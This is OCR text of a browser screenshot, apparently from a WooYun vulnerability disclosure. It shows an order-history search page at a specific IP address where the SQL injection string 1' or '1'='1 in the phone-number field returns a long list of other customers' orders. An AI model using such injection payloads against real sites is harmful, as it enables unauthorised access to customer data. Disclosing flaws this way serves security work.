 Mozilla Firefox
http://210.22.9...toryOrder.aspx
210.22.96.81:89/Individual/Content/MyHistoryOrder.aspx
Google
返回购买页
请输入手机号 1' or '1'='1 开始日期 2015-07-26 结束日期 2015-07-26 查找
订单号 订单日期 订单总价 产看详细订单 发送短信 发送邮件
80015CA102S000040656 2015/7/26 16:10:12 0.00 查看 发送订单 发送邮件
80015WEB01S000031721 2015/7/26 16:10:12 60.00 查看 发送订单 发送邮件
80015CA102S000040655 2015/7/26 16:09:46 60.00 查看 发送订单 发送邮件
80015CA102S000040654 2015/7/26 16:09:19 0.00 查看 发送订单 发送邮件
80015CA102S000040653 2015/7/26 16:08:34 72.00 查看 发送订单 发送邮件
80015CA102S000040652 2015/7/26 16:08:15 30.00 查看 发送订单 发送邮件
80015CA102S000040651 2015/7/26 16:07:58 24.00 查看 发送订单 发送邮件
80015CA102S000040650 2015/7/26 16:07:30 60.00 查看 发送订单 发送邮件
80015CA102S000040649 2015/7/26 16:07:12 30.00 查看 发送订单 发送邮件
80015WEB01S000031720 2015/7/26 16:07:10 60.00 查看 发送订单 发送邮件
80015CA102S000040648 2015/7/26 16:06:51 60.00 查看 发送订单 发送邮件
80015CA102S000040647 2015/7/26 16:06:32 60.00 查看 发送订单 发送邮件
80015CA102S000040646 2015/7/26 16:06:17 60.00 查看 发送订单 发送邮件
80015WEB01S000031719 2015/7/26 16:06:04 60.00 查看 发送订单 发送邮件
80015CA102S000040645 2015/7/26 16:06:01 12.00 查看 发送订单 发送邮件
80015CA102S000040644 2015/7/26 16:05:29 60.00 查看 发送订单 发送邮件
80015CA102S000040643 2015/7/26 16:05:15 30.00 查看 发送订单 发送邮件
80015CA102S000040642 2015/7/26 16:04:52 90.00 查看 发送订单 发送邮件
80015CA102S000040641 2015/7/26 16:03:40 60.00 查看 发送订单 发送邮件
80015CA102S000040640 2015/7/26 16:03:13 60.00 查看 发送订单 发送邮件
80015CA102S000040639 2015/7/26 16:02:53 60.00 查看 发送订单 发送邮件
80015CA102S000040638 2015/7/26 16:02:08 24.00 查看 发送订单 发送邮件
80015CA102S000040637 2015/7/26 16:01:42 60.00 查看 发送订单 发送邮件
80015CA102S000040636 2015/7/26 16:01:27 90.00 查看 发送订单 发送邮件
80015CA102S000040635 2015/7/26 16:01:04 72.00 查看 发送订单 发送邮件
80015CA102S000040634 2015/7/26 16:00:51 30.00 查看 发送订单 发送邮件
80015CA102S000040633 2015/7/26 16:00:36 90.00 查看 发送订单 发送邮件
80015CA102S000040632 2015/7/26 16:00:21 60.00 查看 发送订单 发送邮件
80015CA102S000040631 2015/7/26 15:59:57 42.00 查看 发送订单 发送邮件
80015CA102S000040630 2015/7/26 15:59:31 60.00 查看 发送订单 发送邮件
80015CA102S000040629 2015/7/26 15:59:00 60.00 查看 发送订单 发送邮件
80015CA102S000040628 2015/7/26 15:58:46 30.00 查看 发送订单 发送邮件
80015CA102S000040627 2015/7/26 15:58:36 30.00 查看 发送订单 发送邮件
80015CA102S000040626 2015/7/26 15:58:22 60.00 查看 发送订单 发送邮件
80015CA102S000040625 2015/7/26 15:58:09 60.00 查看 发送订单 发送邮件
Find: Previous Next Highlight all Match case
www.wooyun.org